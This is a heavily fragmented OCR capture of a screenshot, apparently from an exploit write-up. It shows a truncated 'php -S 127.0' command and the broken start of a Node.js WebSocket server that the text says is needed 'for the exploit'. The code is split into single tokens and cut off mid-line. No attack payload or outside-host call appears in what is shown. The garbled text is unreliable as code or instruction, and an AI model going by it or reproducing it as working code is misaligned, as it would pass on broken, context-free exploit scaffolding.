
Bash
php -S 
127.0
Additionally, for the exploit, we need to run a WebSocket serve
the exploit.
JavaScript
const
 WebSocket 
=
require
(
'ws'
)
const
 ws 
=
new
WebSocket
.
Server
(
{
 port
:
50
wss
.
on
(
'connection'
,
function
connection
(
w